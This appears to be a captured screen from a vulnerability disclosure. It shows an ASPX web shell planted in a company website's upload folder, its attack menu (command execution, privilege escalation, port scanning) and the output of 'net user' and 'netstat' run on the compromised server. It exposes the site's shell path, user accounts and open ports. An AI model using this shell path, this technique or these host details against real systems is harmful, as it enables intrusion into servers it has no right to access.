 http://nj.cneefix.com/UploadFile/Enterprises/2015/5/20150519174735493.aspx
专版aspx汗血宝马
172.18.100.60:80(nj.cneefix.com) 专版aspx汗血
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射 Framework Ver : 4.0.30319.1
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c net user&netstat -an 执行
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hyun_bakcup
hyun2014
命令运行完毕，但发生一个或多个错误。
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1688 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6051 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49178 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49190 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:14147 0.0.0.0:0 LISTENING
TCP 127.0.0.1:14147 127.0.0.1:53688 ESTABLISHED
www.wooyun.org